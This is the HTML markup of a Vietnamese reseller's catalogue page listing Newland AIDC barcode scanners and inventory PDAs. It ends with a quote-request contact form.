	<span style="font-size:16px;">Newland AIDC cung cấp c&aacute;c giải ph&aacute;p về m&aacute;y qu&eacute;t m&atilde; vạch cầm tay, m&aacute;y kiểm kho, m&aacute;y qu&eacute;t để b&agrave;n, c&ocirc;ng cụ qu&eacute;t, m&ocirc;-đun qu&eacute;t, m&atilde; vạch 2D, m&aacute;y t&iacute;nh di động, đầu đọc cầm tay được ứng dụng trong ng&agrave;nh b&aacute;n lẻ, nh&agrave; kho th&ocirc;ng minh, hậu cần, kho h&agrave;ng, chăm s&oacute;c sức khỏe để quản l&yacute; h&agrave;ng ho&aacute; hiệu quả.&nbsp;</span></p>
</div>
                    <h2><span class="titles">NEWLAND AIDC</span>
                    </h2>
                    <div class="row">
                                                                        <!-- Item 1-->
                        <div class="col-lg-4 col-md-4 col-sm-6 col-xs-6 mg">
                            <div class="product">
                                <div class="image">
                                    <div class="img-overflow"> <a href="https://rtctechnology.com.vn/detail/may-quet-ma-vach-r4212m.html" title="Máy quét mã vạch R4212M">
                                            <img src="https://rtctechnology.com.vn/admin/timthumb.php?src=img/upload/566bdcac73d372ac1a05358cdb7c5f69.png&amp;h=400&amp;w=400&amp;zc=1" alt=""> </a>

                                    </div>
                                                                        <span class="product-label-special-right label"><small>0%</small></span>
                                                                        <!--span class="product-label-special-left label">NEW</span-->

                                </div>
                                <div class="des-product"> <a href="https://rtctechnology.com.vn/detail/may-quet-ma-vach-r4212m.html" title="Máy quét mã vạch R4212M" class="trans-hover">
                                        <h3 class="trans-hover">Máy quét mã vạch R4212M</h3>
                                    </a><div class="masp"><strong>MS: </strong> </div>

                                    <!-- <div class="price">
                                        <span class="price-old">0 đ</span>
                                        <span class="price-new">Liên hệ</span> </div>
                                     <ul class="function">
                                      <li> <a href="https://rtctechnology.com.vn/mua-hang/3254" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a> </li>
                                      
                                    </ul>  -->
                                </div>
                            </div>

                            <!--item -->

                        </div>
                                                <!-- Item 1-->
                        <div class="col-lg-4 col-md-4 col-sm-6 col-xs-6 mg">
                            <div class="product">
                                <div class="image">
                                    <div class="img-overflow"> <a href="https://rtctechnology.com.vn/detail/may-quet-cam-tay-newland-hr5280-bt.html" title="Máy quét cầm tay Newland HR5280-BT">
                                            <img src="https://rtctechnology.com.vn/admin/timthumb.php?src=img/upload/aa69c30f7276f9d243cfd3e0fed8b0fa.png&amp;h=400&amp;w=400&amp;zc=1" alt=""> </a>

                                    </div>
                                                                        <span class="product-label-special-right label"><small>0%</small></span>
                                                                        <!--span class="product-label-special-left label">NEW</span-->

                                </div>
                                <div class="des-product"> <a href="https://rtctechnology.com.vn/detail/may-quet-cam-tay-newland-hr5280-bt.html" title="Máy quét cầm tay Newland HR5280-BT" class="trans-hover">
                                        <h3 class="trans-hover">Máy quét cầm tay Newland HR5280-BT</h3>
                                    </a><div class="masp"><strong>MS: </strong> </div>

                                    <!-- <div class="price">
                                        <span class="price-old">0 đ</span>
                                        <span class="price-new">Liên hệ</span> </div>
                                     <ul class="function">
                                      <li> <a href="https://rtctechnology.com.vn/mua-hang/3244" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a> </li>
                                      
                                    </ul>  -->
                                </div>
                            </div>

                            <!--item -->

                        </div>
                                                <!-- Item 1-->
                        <div class="col-lg-4 col-md-4 col-sm-6 col-xs-6 mg">
                            <div class="product">
                                <div class="image">
                                    <div class="img-overflow"> <a href="https://rtctechnology.com.vn/detail/may-kiem-kho-newland-mt95.html" title="Máy kiểm kho Newland MT95">
                                            <img src="https://rtctechnology.com.vn/admin/timthumb.php?src=img/upload/19585bf07e40918ffbed8b81a8571f9e.png&amp;h=400&amp;w=400&amp;zc=1" alt=""> </a>

                                    </div>
                                                                        <span class="product-label-special-right label"><small>0%</small></span>
                                                                        <!--span class="product-label-special-left label">NEW</span-->

                                </div>
                                <div class="des-product"> <a href="https://rtctechnology.com.vn/detail/may-kiem-kho-newland-mt95.html" title="Máy kiểm kho Newland MT95" class="trans-hover">
                                        <h3 class="trans-hover">Máy kiểm kho Newland MT95</h3>
                                    </a><div class="masp"><strong>MS: </strong> </div>

                                    <!-- <div class="price">
                                        <span class="price-old">0 đ</span>
                                        <span class="price-new">Liên hệ</span> </div>
                                     <ul class="function">
                                      <li> <a href="https://rtctechnology.com.vn/mua-hang/3224" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a> </li>
                                      
                                    </ul>  -->
                                </div>
                            </div>

                            <!--item -->

                        </div>
                                                <!-- Item 1-->
                        <div class="col-lg-4 col-md-4 col-sm-6 col-xs-6 mg">
                            <div class="product">
                                <div class="image">
                                    <div class="img-overflow"> <a href="https://rtctechnology.com.vn/detail/may-kiem-kho-newland-mt37.html" title="Máy kiểm kho Newland MT37">
                                            <img src="https://rtctechnology.com.vn/admin/timthumb.php?src=img/upload/df58382371c01f91ab7595e8462af788.png&amp;h=400&amp;w=400&amp;zc=1" alt=""> </a>

                                    </div>
                                                                        <span class="product-label-special-right label"><small>0%</small></span>
                                                                        <!--span class="product-label-special-left label">NEW</span-->

                                </div>
                                <div class="des-product"> <a href="https://rtctechnology.com.vn/detail/may-kiem-kho-newland-mt37.html" title="Máy kiểm kho Newland MT37" class="trans-hover">
                                        <h3 class="trans-hover">Máy kiểm kho Newland MT37</h3>
                                    </a><div class="masp"><strong>MS: </strong> </div>

                                    <!-- <div class="price">
                                        <span class="price-old">0 đ</span>
                                        <span class="price-new">Liên hệ</span> </div>
                                     <ul class="function">
                                      <li> <a href="https://rtctechnology.com.vn/mua-hang/3223" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a> </li>
                                      
                                    </ul>  -->
                                </div>
                            </div>

                            <!--item -->

                        </div>
                                                <!-- Item 1-->
                        <div class="col-lg-4 col-md-4 col-sm-6 col-xs-6 mg">
                            <div class="product">
                                <div class="image">
                                    <div class="img-overflow"> <a href="https://rtctechnology.com.vn/detail/may-quet-cam-tay-newland-hr3000.html" title="Máy quét cầm tay Newland HR3000">
                                            <img src="https://rtctechnology.com.vn/admin/timthumb.php?src=img/upload/33f1ce07eaef99d3d161f0eab2b955d6.png&amp;h=400&amp;w=400&amp;zc=1" alt=""> </a>

                                    </div>
                                                                        <span class="product-label-special-right label"><small>0%</small></span>
                                                                        <!--span class="product-label-special-left label">NEW</span-->

                                </div>
                                <div class="des-product"> <a href="https://rtctechnology.com.vn/detail/may-quet-cam-tay-newland-hr3000.html" title="Máy quét cầm tay Newland HR3000" class="trans-hover">
                                        <h3 class="trans-hover">Máy quét cầm tay Newland HR3000</h3>
                                    </a><div class="masp"><strong>MS: </strong> </div>

                                    <!-- <div class="price">
                                        <span class="price-old">0 đ</span>
                                        <span class="price-new">Liên hệ</span> </div>
                                     <ul class="function">
                                      <li> <a href="https://rtctechnology.com.vn/mua-hang/3220" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a> </li>
                                      
                                    </ul>  -->
                                </div>
                            </div>

                            <!--item -->

                        </div>
                                                <!-- Item 1-->
                        <div class="col-lg-4 col-md-4 col-sm-6 col-xs-6 mg">
                            <div class="product">
                                <div class="image">
                                    <div class="img-overflow"> <a href="https://rtctechnology.com.vn/detail/nft10-mobile-terminal.html" title="Máy kiểm kho PDA Newland NFT10 ">
                                            <img src="https://rtctechnology.com.vn/admin/timthumb.php?src=img/upload/6e10ba0ffbc56955cb19a31adfb16132.png&amp;h=400&amp;w=400&amp;zc=1" alt=""> </a>

                                    </div>
                                                                        <span class="product-label-special-right label"><small>0%</small></span>
                                                                        <!--span class="product-label-special-left label">NEW</span-->

                                </div>
                                <div class="des-product"> <a href="https://rtctechnology.com.vn/detail/nft10-mobile-terminal.html" title="Máy kiểm kho PDA Newland NFT10 " class="trans-hover">
                                        <h3 class="trans-hover">Máy kiểm kho PDA Newland NFT10 </h3>
                                    </a><div class="masp"><strong>MS: </strong> </div>

                                    <!-- <div class="price">
                                        <span class="price-old">0 đ</span>
                                        <span class="price-new">Liên hệ</span> </div>
                                     <ul class="function">
                                      <li> <a href="https://rtctechnology.com.vn/mua-hang/3063" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a> </li>
                                      
                                    </ul>  -->
                                </div>
                            </div>

                            <!--item -->

                        </div>
                                                <!-- Item 1-->
                        <div class="col-lg-4 col-md-4 col-sm-6 col-xs-6 mg">
                            <div class="product">
                                <div class="image">
                                    <div class="img-overflow"> <a href="https://rtctechnology.com.vn/detail/n7-mobile-terminal.html" title="Máy kiểm kho PDA Newland N7">
                                            <img src="https://rtctechnology.com.vn/admin/timthumb.php?src=img/upload/b83cf69939f813aefdde84d84ad5705e.png&amp;h=400&amp;w=400&amp;zc=1" alt=""> </a>

                                    </div>
                                                                        <span class="product-label-special-right label"><small>0%</small></span>
                                                                        <!--span class="product-label-special-left label">NEW</span-->

                                </div>
                                <div class="des-product"> <a href="https://rtctechnology.com.vn/detail/n7-mobile-terminal.html" title="Máy kiểm kho PDA Newland N7" class="trans-hover">
                                        <h3 class="trans-hover">Máy kiểm kho PDA Newland N7</h3>
                                    </a><div class="masp"><strong>MS: </strong> </div>

                                    <!-- <div class="price">
                                        <span class="price-old">0 đ</span>
                                        <span class="price-new">Liên hệ</span> </div>
                                     <ul class="function">
                                      <li> <a href="https://rtctechnology.com.vn/mua-hang/3062" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a> </li>
                                      
                                    </ul>  -->
                                </div>
                            </div>

                            <!--item -->

                        </div>
                                                <!-- Item 1-->
                        <div class="col-lg-4 col-md-4 col-sm-6 col-xs-6 mg">
                            <div class="product">
                                <div class="image">
                                    <div class="img-overflow"> <a href="https://rtctechnology.com.vn/detail/handheld-mobile-mt67.html" title="Máy kiểm kho Newland MT67">
                                            <img src="https://rtctechnology.com.vn/admin/timthumb.php?src=img/upload/742318b157ddf1771bd3570afe0950cf.png&amp;h=400&amp;w=400&amp;zc=1" alt=""> </a>

                                    </div>
                                                                        <span class="product-label-special-right label"><small>0%</small></span>
                                                                        <!--span class="product-label-special-left label">NEW</span-->

                                </div>
                                <div class="des-product"> <a href="https://rtctechnology.com.vn/detail/handheld-mobile-mt67.html" title="Máy kiểm kho Newland MT67" class="trans-hover">
                                        <h3 class="trans-hover">Máy kiểm kho Newland MT67</h3>
                                    </a><div class="masp"><strong>MS: </strong> </div>

                                    <!-- <div class="price">
                                        <span class="price-old">0 đ</span>
                                        <span class="price-new">Liên hệ</span> </div>
                                     <ul class="function">
                                      <li> <a href="https://rtctechnology.com.vn/mua-hang/3061" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a> </li>
                                      
                                    </ul>  -->
                                </div>
                            </div>

                            <!--item -->

                        </div>
                                                <!-- Item 1-->
                        <div class="col-lg-4 col-md-4 col-sm-6 col-xs-6 mg">
                            <div class="product">
                                <div class="image">
                                    <div class="img-overflow"> <a href="https://rtctechnology.com.vn/detail/mt65-mobile-terminal.html" title="Máy kiểm kho PDA Newland MT65">
                                            <img src="https://rtctechnology.com.vn/admin/timthumb.php?src=img/upload/f3374b4c04b22219946936dcd93cb988.png&amp;h=400&amp;w=400&amp;zc=1" alt=""> </a>

                                    </div>
                                                                        <span class="product-label-special-right label"><small>0%</small></span>
                                                                        <!--span class="product-label-special-left label">NEW</span-->

                                </div>
                                <div class="des-product"> <a href="https://rtctechnology.com.vn/detail/mt65-mobile-terminal.html" title="Máy kiểm kho PDA Newland MT65" class="trans-hover">
                                        <h3 class="trans-hover">Máy kiểm kho PDA Newland MT65</h3>
                                    </a><div class="masp"><strong>MS: </strong> </div>

                                    <!-- <div class="price">
                                        <span class="price-old">0 đ</span>
                                        <span class="price-new">Liên hệ</span> </div>
                                     <ul class="function">
                                      <li> <a href="https://rtctechnology.com.vn/mua-hang/3060" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a> </li>
                                      
                                    </ul>  -->
                                </div>
                            </div>

                            <!--item -->

                        </div>
                                                <!-- Item 1-->
                        <div class="col-lg-4 col-md-4 col-sm-6 col-xs-6 mg">
                            <div class="product">
                                <div class="image">
                                    <div class="img-overflow"> <a href="https://rtctechnology.com.vn/detail/handheld-mobile-mt93.html" title="Máy kiểm kho PDA Newland MT93 ">
                                            <img src="https://rtctechnology.com.vn/admin/timthumb.php?src=img/upload/4ca907e6f83441168348fcab2eb3755e.png&amp;h=400&amp;w=400&amp;zc=1" alt=""> </a>

                                    </div>
                                                                        <span class="product-label-special-right label"><small>0%</small></span>
                                                                        <!--span class="product-label-special-left label">NEW</span-->

                                </div>
                                <div class="des-product"> <a href="https://rtctechnology.com.vn/detail/handheld-mobile-mt93.html" title="Máy kiểm kho PDA Newland MT93 " class="trans-hover">
                                        <h3 class="trans-hover">Máy kiểm kho PDA Newland MT93 </h3>
                                    </a><div class="masp"><strong>MS: </strong> </div>

                                    <!-- <div class="price">
                                        <span class="price-old">0 đ</span>
                                        <span class="price-new">Liên hệ</span> </div>
                                     <ul class="function">
                                      <li> <a href="https://rtctechnology.com.vn/mua-hang/3059" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a> </li>
                                      
                                    </ul>  -->
                                </div>
                            </div>

                            <!--item -->

                        </div>
                                                <!-- Item 1-->
                        <div class="col-lg-4 col-md-4 col-sm-6 col-xs-6 mg">
                            <div class="product">
                                <div class="image">
                                    <div class="img-overflow"> <a href="https://rtctechnology.com.vn/detail/mt90-rfid-mobile-terminal.html" title="Máy kiểm kho PDA Newland MT90 RFID - Mobile Computer">
                                            <img src="https://rtctechnology.com.vn/admin/timthumb.php?src=img/upload/45a53897dc5e4b0f556e45957ec87e95.png&amp;h=400&amp;w=400&amp;zc=1" alt=""> </a>

                                    </div>
                                                                        <span class="product-label-special-right label"><small>0%</small></span>
                                                                        <!--span class="product-label-special-left label">NEW</span-->

                                </div>
                                <div class="des-product"> <a href="https://rtctechnology.com.vn/detail/mt90-rfid-mobile-terminal.html" title="Máy kiểm kho PDA Newland MT90 RFID - Mobile Computer" class="trans-hover">
                                        <h3 class="trans-hover">Máy kiểm kho PDA Newland MT90 RFID - Mobile Computer</h3>
                                    </a><div class="masp"><strong>MS: </strong> </div>

                                    <!-- <div class="price">
                                        <span class="price-old">0 đ</span>
                                        <span class="price-new">Liên hệ</span> </div>
                                     <ul class="function">
                                      <li> <a href="https://rtctechnology.com.vn/mua-hang/3058" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a> </li>
                                      
                                    </ul>  -->
                                </div>
                            </div>

                            <!--item -->

                        </div>
                                                <!-- Item 1-->
                        <div class="col-lg-4 col-md-4 col-sm-6 col-xs-6 mg">
                            <div class="product">
                                <div class="image">
                                    <div class="img-overflow"> <a href="https://rtctechnology.com.vn/detail/industrial-scanner-hr42-bt.html" title="Máy quét mã vạch không dây Newland HR42-BT - Industrial Scanner">
                                            <img src="https://rtctechnology.com.vn/admin/timthumb.php?src=img/upload/15b9e67b2cfaadc39674d3b34f07a3e9.png&amp;h=400&amp;w=400&amp;zc=1" alt=""> </a>

                                    </div>
                                                                        <span class="product-label-special-right label"><small>0%</small></span>
                                                                        <!--span class="product-label-special-left label">NEW</span-->

                                </div>
                                <div class="des-product"> <a href="https://rtctechnology.com.vn/detail/industrial-scanner-hr42-bt.html" title="Máy quét mã vạch không dây Newland HR42-BT - Industrial Scanner" class="trans-hover">
                                        <h3 class="trans-hover">Máy quét mã vạch không dây Newland HR42-BT - Industrial Scanner</h3>
                                    </a><div class="masp"><strong>MS: </strong> </div>

                                    <!-- <div class="price">
                                        <span class="price-old">0 đ</span>
                                        <span class="price-new">Liên hệ</span> </div>
                                     <ul class="function">
                                      <li> <a href="https://rtctechnology.com.vn/mua-hang/3031" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a> </li>
                                      
                                    </ul>  -->
                                </div>
                            </div>

                            <!--item -->

                        </div>
                                                <!-- Item 1-->
                        <div class="col-lg-4 col-md-4 col-sm-6 col-xs-6 mg">
                            <div class="product">
                                <div class="image">
                                    <div class="img-overflow"> <a href="https://rtctechnology.com.vn/detail/industrial-scanner-nvh220b.html" title="Máy quét mã vạch không dây Newland NVH220B - Industrial Scanner">
                                            <img src="https://rtctechnology.com.vn/admin/timthumb.php?src=img/upload/8ccf15f697ee2128c5877a5a865c4979.png&amp;h=400&amp;w=400&amp;zc=1" alt=""> </a>

                                    </div>
                                                                        <span class="product-label-special-right label"><small>0%</small></span>
                                                                        <!--span class="product-label-special-left label">NEW</span-->

                                </div>
                                <div class="des-product"> <a href="https://rtctechnology.com.vn/detail/industrial-scanner-nvh220b.html" title="Máy quét mã vạch không dây Newland NVH220B - Industrial Scanner" class="trans-hover">
                                        <h3 class="trans-hover">Máy quét mã vạch không dây Newland NVH220B - Industrial Scanner</h3>
                                    </a><div class="masp"><strong>MS: </strong> </div>

                                    <!-- <div class="price">
                                        <span class="price-old">0 đ</span>
                                        <span class="price-new">Liên hệ</span> </div>
                                     <ul class="function">
                                      <li> <a href="https://rtctechnology.com.vn/mua-hang/3030" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a> </li>
                                      
                                    </ul>  -->
                                </div>
                            </div>

                            <!--item -->

                        </div>
                                                <!-- Item 1-->
                        <div class="col-lg-4 col-md-4 col-sm-6 col-xs-6 mg">
                            <div class="product">
                                <div class="image">
                                    <div class="img-overflow"> <a href="https://rtctechnology.com.vn/detail/handheld-scanner-hr11-plus.html" title="Máy quét mã vạch Newland HR11 Plus - Handheld Scanner">
                                            <img src="https://rtctechnology.com.vn/admin/timthumb.php?src=img/upload/844ad2824440613a21b7b4c7542b3813.png&amp;h=400&amp;w=400&amp;zc=1" alt=""> </a>

                                    </div>
                                                                        <span class="product-label-special-right label"><small>0%</small></span>
                                                                        <!--span class="product-label-special-left label">NEW</span-->

                                </div>
                                <div class="des-product"> <a href="https://rtctechnology.com.vn/detail/handheld-scanner-hr11-plus.html" title="Máy quét mã vạch Newland HR11 Plus - Handheld Scanner" class="trans-hover">
                                        <h3 class="trans-hover">Máy quét mã vạch Newland HR11 Plus - Handheld Scanner</h3>
                                    </a><div class="masp"><strong>MS: </strong> </div>

                                    <!-- <div class="price">
                                        <span class="price-old">0 đ</span>
                                        <span class="price-new">Liên hệ</span> </div>
                                     <ul class="function">
                                      <li> <a href="https://rtctechnology.com.vn/mua-hang/3027" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a> </li>
                                      
                                    </ul>  -->
                                </div>
                            </div>

                            <!--item -->

                        </div>
                                                <!-- Item 1-->
                        <div class="col-lg-4 col-md-4 col-sm-6 col-xs-6 mg">
                            <div class="product">
                                <div class="image">
                                    <div class="img-overflow"> <a href="https://rtctechnology.com.vn/detail/hr1070-handheld-scanner.html" title="Máy quét mã vạch Newland HR1070 ">
                                            <img src="https://rtctechnology.com.vn/admin/timthumb.php?src=img/upload/25b9033ae1fbf9cc69fbfe344f043266.png&amp;h=400&amp;w=400&amp;zc=1" alt=""> </a>

                                    </div>
                                                                        <span class="product-label-special-right label"><small>0%</small></span>
                                                                        <!--span class="product-label-special-left label">NEW</span-->

                                </div>
                                <div class="des-product"> <a href="https://rtctechnology.com.vn/detail/hr1070-handheld-scanner.html" title="Máy quét mã vạch Newland HR1070 " class="trans-hover">
                                        <h3 class="trans-hover">Máy quét mã vạch Newland HR1070 </h3>
                                    </a><div class="masp"><strong>MS: </strong> </div>

                                    <!-- <div class="price">
                                        <span class="price-old">0 đ</span>
                                        <span class="price-new">Liên hệ</span> </div>
                                     <ul class="function">
                                      <li> <a href="https://rtctechnology.com.vn/mua-hang/3026" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a> </li>
                                      
                                    </ul>  -->
                                </div>
                            </div>

                            <!--item -->

                        </div>
                                                <!-- Item 1-->
                        <div class="col-lg-4 col-md-4 col-sm-6 col-xs-6 mg">
                            <div class="product">
                                <div class="image">
                                    <div class="img-overflow"> <a href="https://rtctechnology.com.vn/detail/healthcare-scanner-hr32-hc.html" title="Máy quét mã vạch không dây Newland HR32-HC - Healthcare Scanner">
                                            <img src="https://rtctechnology.com.vn/admin/timthumb.php?src=img/upload/bb2db9e79e83834a0e4948b243155f79.png&amp;h=400&amp;w=400&amp;zc=1" alt=""> </a>

                                    </div>
                                                                        <span class="product-label-special-right label"><small>0%</small></span>
                                                                        <!--span class="product-label-special-left label">NEW</span-->

                                </div>
                                <div class="des-product"> <a href="https://rtctechnology.com.vn/detail/healthcare-scanner-hr32-hc.html" title="Máy quét mã vạch không dây Newland HR32-HC - Healthcare Scanner" class="trans-hover">
                                        <h3 class="trans-hover">Máy quét mã vạch không dây Newland HR32-HC - Healthcare Scanner</h3>
                                    </a><div class="masp"><strong>MS: </strong> </div>

                                    <!-- <div class="price">
                                        <span class="price-old">0 đ</span>
                                        <span class="price-new">Liên hệ</span> </div>
                                     <ul class="function">
                                      <li> <a href="https://rtctechnology.com.vn/mua-hang/3017" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a> </li>
                                      
                                    </ul>  -->
                                </div>
                            </div>

                            <!--item -->

                        </div>
                                                <!-- Item 1-->
                        <div class="col-lg-4 col-md-4 col-sm-6 col-xs-6 mg">
                            <div class="product">
                                <div class="image">
                                    <div class="img-overflow"> <a href="https://rtctechnology.com.vn/detail/healthcare-scanner-hr32-bt-hc.html" title="Máy quét mã vạch không dây Newland HR32-BT-HC - Healthcare Scanner">
                                            <img src="https://rtctechnology.com.vn/admin/timthumb.php?src=img/upload/052da89790ec1f27309b7c7543ef4dfc.png&amp;h=400&amp;w=400&amp;zc=1" alt=""> </a>

                                    </div>
                                                                        <span class="product-label-special-right label"><small>0%</small></span>
                                                                        <!--span class="product-label-special-left label">NEW</span-->

                                </div>
                                <div class="des-product"> <a href="https://rtctechnology.com.vn/detail/healthcare-scanner-hr32-bt-hc.html" title="Máy quét mã vạch không dây Newland HR32-BT-HC - Healthcare Scanner" class="trans-hover">
                                        <h3 class="trans-hover">Máy quét mã vạch không dây Newland HR32-BT-HC - Healthcare Scanner</h3>
                                    </a><div class="masp"><strong>MS: </strong> </div>

                                    <!-- <div class="price">
                                        <span class="price-old">0 đ</span>
                                        <span class="price-new">Liên hệ</span> </div>
                                     <ul class="function">
                                      <li> <a href="https://rtctechnology.com.vn/mua-hang/3015" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a> </li>
                                      
                                    </ul>  -->
                                </div>
                            </div>

                            <!--item -->

                        </div>
                                                <!-- Item 1-->
                        <div class="col-lg-4 col-md-4 col-sm-6 col-xs-6 mg">
                            <div class="product">
                                <div class="image">
                                    <div class="img-overflow"> <a href="https://rtctechnology.com.vn/detail/healthcare-scanner-bs80-hc.html" title="Máy quét mã vạch Newland BS80-HC - Healthcare Scanner">
                                            <img src="https://rtctechnology.com.vn/admin/timthumb.php?src=img/upload/98e8019ef3c9b3e32face23d741370f5.png&amp;h=400&amp;w=400&amp;zc=1" alt=""> </a>

                                    </div>
                                                                        <span class="product-label-special-right label"><small>0%</small></span>
                                                                        <!--span class="product-label-special-left label">NEW</span-->

                                </div>
                                <div class="des-product"> <a href="https://rtctechnology.com.vn/detail/healthcare-scanner-bs80-hc.html" title="Máy quét mã vạch Newland BS80-HC - Healthcare Scanner" class="trans-hover">
                                        <h3 class="trans-hover">Máy quét mã vạch Newland BS80-HC - Healthcare Scanner</h3>
                                    </a><div class="masp"><strong>MS: </strong> </div>

                                    <!-- <div class="price">
                                        <span class="price-old">0 đ</span>
                                        <span class="price-new">Liên hệ</span> </div>
                                     <ul class="function">
                                      <li> <a href="https://rtctechnology.com.vn/mua-hang/3014" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a> </li>
                                      
                                    </ul>  -->
                                </div>
                            </div>

                            <!--item -->

                        </div>
                                                <!-- Item 1-->
                        <div class="col-lg-4 col-md-4 col-sm-6 col-xs-6 mg">
                            <div class="product">
                                <div class="image">
                                    <div class="img-overflow"> <a href="https://rtctechnology.com.vn/detail/industrial-scanner-nvh300-hd.html" title="Máy quét mã vạch Newland NVH300-HD - Industrial Scanner">
                                            <img src="https://rtctechnology.com.vn/admin/timthumb.php?src=img/upload/3f63cbac84366bf827bcad11b6008128.png&amp;h=400&amp;w=400&amp;zc=1" alt=""> </a>

                                    </div>
                                                                        <span class="product-label-special-right label"><small>0%</small></span>
                                                                        <!--span class="product-label-special-left label">NEW</span-->

                                </div>
                                <div class="des-product"> <a href="https://rtctechnology.com.vn/detail/industrial-scanner-nvh300-hd.html" title="Máy quét mã vạch Newland NVH300-HD - Industrial Scanner" class="trans-hover">
                                        <h3 class="trans-hover">Máy quét mã vạch Newland NVH300-HD - Industrial Scanner</h3>
                                    </a><div class="masp"><strong>MS: </strong> </div>

                                    <!-- <div class="price">
                                        <span class="price-old">0 đ</span>
                                        <span class="price-new">Liên hệ</span> </div>
                                     <ul class="function">
                                      <li> <a href="https://rtctechnology.com.vn/mua-hang/3013" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a> </li>
                                      
                                    </ul>  -->
                                </div>
                            </div>

                            <!--item -->

                        </div>
                                                <!-- Item 1-->
                        <div class="col-lg-4 col-md-4 col-sm-6 col-xs-6 mg">
                            <div class="product">
                                <div class="image">
                                    <div class="img-overflow"> <a href="https://rtctechnology.com.vn/detail/industrial-scanner-nvh300-dp.html" title="Máy quét mã vạch Newland NVH300-DP - Industrial Scanner">
                                            <img src="https://rtctechnology.com.vn/admin/timthumb.php?src=img/upload/74911540354596b4dd3fc6c8b2c5df1d.png&amp;h=400&amp;w=400&amp;zc=1" alt=""> </a>

                                    </div>
                                                                        <span class="product-label-special-right label"><small>0%</small></span>
                                                                        <!--span class="product-label-special-left label">NEW</span-->

                                </div>
                                <div class="des-product"> <a href="https://rtctechnology.com.vn/detail/industrial-scanner-nvh300-dp.html" title="Máy quét mã vạch Newland NVH300-DP - Industrial Scanner" class="trans-hover">
                                        <h3 class="trans-hover">Máy quét mã vạch Newland NVH300-DP - Industrial Scanner</h3>
                                    </a><div class="masp"><strong>MS: </strong> </div>

                                    <!-- <div class="price">
                                        <span class="price-old">0 đ</span>
                                        <span class="price-new">Liên hệ</span> </div>
                                     <ul class="function">
                                      <li> <a href="https://rtctechnology.com.vn/mua-hang/3012" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a> </li>
                                      
                                    </ul>  -->
                                </div>
                            </div>

                            <!--item -->

                        </div>
                        
                    </div>
                </div>
            </section>
        </div>
    </div>
        <div class="pagination pull-left">
        Trang: <span class="current">1</span> | <span><a href="/danh-muc/newland-aidc.html/page:2">2</a></span></div>
    </div>								</div>
							</div>
						</div>
												<link rel="stylesheet" type="text/css" href="/css/validationEngine.jquery.css" /><script type="text/javascript" src="https://rtctechnology.com.vn/js/jquery.validationEngine.js"></script>

<section id="contact-us-01" class="clearfix">
	<div class="container">
		<div class="row">
			<div class="col-lg-5 col-md-5 col-sm-12 col-xs-12">
				<div class="contact-us-01-form">
					<h3>Báo giá sản phẩm/giải pháp</h3>
					<form method="post" id="contact_us_01_form" onsubmit="return checkform(this);" action="https://rtctechnology.com.vn/contacts/send">
						<label><span class="form-control-wrap customer-name"><input required type="text" name="name" placeholder="Họ và tên" class="validate[required] input-contact" autocomplete="name" aria-required="true" aria-invalid="false"></span></label>
						<label><span class="form-control-wrap customer-tel"><input required type="tel" name="phone" placeholder="Số điện thoại" class="validate[required,custom[telephone]] input-contact" autocomplete="tel" aria-required="true" aria-invalid="false"></span></label>
						<label><span class="form-control-wrap customer-email"><input required type="email" name="email" placeholder="Địa chỉ Email" class="validate[required,custom[email]] input-contact" autocomplete="email" aria-required="true" aria-invalid="false"></span></label>
						<label><span class="form-control-wrap customer-company"><input required type="text" name="company" placeholder="Công ty" class="validate[required] input-contact" autocomplete="company" aria-invalid="false"></span></label>
						<label><span class="form-control-wrap customer-notes"><textarea name="content" rows="3" aria-invalid="false" placeholder="Ghi chú..."></textarea></span></label>
						<label><div class="box-captcha">
							<input type="hidden" id="txtCaptcha">
							<input type="text" name="CaptchaInput" id="CaptchaInput" placeholder="Nhập mã bảo vệ" class="input-contact" class="validate[required] inputText valid">
							<div class="code-ma">
								<div class="ma-bao-ve" id="CaptchaDiv"></div>
								<a class="refresh-icon" onclick="generateCaptcha()"><i class="fa fa-refresh"></i></a>
							</div>
						</div></label>
						<input type="hidden" name="g-recaptcha-response" id="g-recaptcha-response">
						<label class="submit"><input type="submit" value="Yêu cầu báo giá" class="form-control form-submit"></label>
						<input type="hidden" name="title" value="Khách hàng yêu cầu báo giá từ website RTC Technology">
					</form>
				</div>
			</div>
			<div class="col-lg-7 col-md-7 col-sm-12 col-xs-12">
